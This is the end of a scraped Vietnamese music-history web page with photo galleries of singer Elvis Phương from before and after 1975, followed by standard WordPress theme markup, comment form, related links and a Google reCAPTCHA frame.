<p><img loading="lazy" class="aligncenter size-full wp-image-24993" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong2.jpg" alt="" width="744" height="741" /> <img loading="lazy" class="aligncenter size-full wp-image-24991" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong4.jpg" alt="" width="444" height="597" /> <img loading="lazy" class="aligncenter size-full wp-image-24989" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong5.jpg" alt="" width="556" height="897" /> <img loading="lazy" class="aligncenter size-full wp-image-24988" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong6.jpg" alt="" width="720" height="960" /> <img loading="lazy" class="aligncenter size-full wp-image-24986" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong8.jpg" alt="" width="635" height="822" /> <img loading="lazy" class="aligncenter size-full wp-image-24984" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong10.jpg" alt="" width="658" height="960" /> <img loading="lazy" class="aligncenter size-full wp-image-24983" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong11.jpg" alt="" width="682" height="960" /></p>
<p>Ảnh sau năm 1975:</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24994" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong1.jpg" alt="" width="742" height="960" /> <img loading="lazy" class="aligncenter size-full wp-image-5098" src="https://nhactrinh.vn/wp-content/uploads/2022/01/elvis2.jpg" alt="" width="654" height="960" /> <img loading="lazy" class="aligncenter size-full wp-image-5099" src="https://nhactrinh.vn/wp-content/uploads/2022/01/evis1.jpg" alt="" width="888" height="960" /></p>
<p style="text-align: right;"><i>Đông Kha</i></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng&url=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg&description=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng %0A%0A https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nhacvangbolero.com/ao-dai-va-xe-velo-solex-hinh-anh-quen-thuoc-tren-duong-pho-sai-gon-ngay-xua/">Áo dài và xe Velo Solex &#8211; Hình ảnh quen thuộc trên đường phố Sài Gòn ngày xưa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-nu-ca-si-thien-trang/">Cuộc đời và sự nghiệp của nữ ca sĩ Thiên Trang</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nhacvangbolero.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-01T02:08:48+00:00"><meta itemprop="dateModified" content="2023-02-01T02:08:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png"></span><meta itemprop="name" content="Nhạc Vàng Online"></span><meta itemprop="headline " content="Cuộc đời và sự nghiệp của danh ca Elvis Phương"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="565"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_6906a52e64a6d_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_6906a52e64a6d" ><script>var block_td_uid_2_6906a52e64a6d = new tdBlock();
block_td_uid_2_6906a52e64a6d.id = "td_uid_2_6906a52e64a6d";
block_td_uid_2_6906a52e64a6d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6906a52e64a6d_rand","td_column_number":3,"live_filter_cur_post_id":5420,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6906a52e64a6d_rand","tdc_css_class_style":"td_uid_2_6906a52e64a6d_rand_style"}';
block_td_uid_2_6906a52e64a6d.td_column_number = "3";
block_td_uid_2_6906a52e64a6d.block_type = "td_block_related_posts";
block_td_uid_2_6906a52e64a6d.post_count = "3";
block_td_uid_2_6906a52e64a6d.found_posts = "66";
block_td_uid_2_6906a52e64a6d.header_color = "";
block_td_uid_2_6906a52e64a6d.ajax_pagination_infinite_stop = "";
block_td_uid_2_6906a52e64a6d.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_6906a52e64a6d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6906a52e65966" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6906a52e64a6d" href="#">RELATED ARTICLES</a><a id="td_uid_4_6906a52e6596f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6906a52e64a6d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6906a52e64a6d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/" rel="bookmark" class="td-image-wrap" title="Trường Vũ bất ngờ kết hôn lần 2"><img class="entry-thumb" src="[data-uri]" alt="" title="Trường Vũ bất ngờ kết hôn lần 2" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/08/truong-vu-3018-1724507008-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/" rel="bookmark" title="Trường Vũ bất ngờ kết hôn lần 2">Trường Vũ bất ngờ kết hôn lần 2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hinh-anh-xua-va-nay-cua-cac-ca-si-nhac-vang-noi-tieng-truoc-1975/" rel="bookmark" class="td-image-wrap" title="Hình ảnh &#8220;xưa và nay&#8221; của các ca sĩ nhạc vàng nổi tiếng trước 1975"><img class="entry-thumb" src="[data-uri]" alt="" title="Hình ảnh &#8220;xưa và nay&#8221; của các ca sĩ nhạc vàng nổi tiếng trước 1975" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/03/xua-nay-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hinh-anh-xua-va-nay-cua-cac-ca-si-nhac-vang-noi-tieng-truoc-1975/" rel="bookmark" title="Hình ảnh &#8220;xưa và nay&#8221; của các ca sĩ nhạc vàng nổi tiếng trước 1975">Hình ảnh &#8220;xưa và nay&#8221; của các ca sĩ nhạc vàng nổi tiếng trước 1975</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/doi-net-ve-tuan-anh-ca-si-lap-di-co-giong-hat-truyen-cam/" rel="bookmark" class="td-image-wrap" title="Đôi nét về Tuấn Anh &#8211; &#8220;ca sĩ lập dị&#8221; có giọng hát truyền cảm"><img class="entry-thumb" src="[data-uri]" alt="" title="Đôi nét về Tuấn Anh &#8211; &#8220;ca sĩ lập dị&#8221; có giọng hát truyền cảm" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2023/06/tuan-anh38-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/doi-net-ve-tuan-anh-ca-si-lap-di-co-giong-hat-truyen-cam/" rel="bookmark" title="Đôi nét về Tuấn Anh &#8211; &#8220;ca sĩ lập dị&#8221; có giọng hát truyền cảm">Đôi nét về Tuấn Anh &#8211; &#8220;ca sĩ lập dị&#8221; có giọng hát truyền cảm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6906a52e64a6d" data-td_block_id="td_uid_2_6906a52e64a6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6906a52e64a6d" data-td_block_id="td_uid_2_6906a52e64a6d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhacvangbolero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="40b3bdf313" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6906a52e6904b
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681097944' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: nhacvangbolero.com @ 2025-11-02 00:26:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yY3sSQezaDex1cfOcsdleg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762043188845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>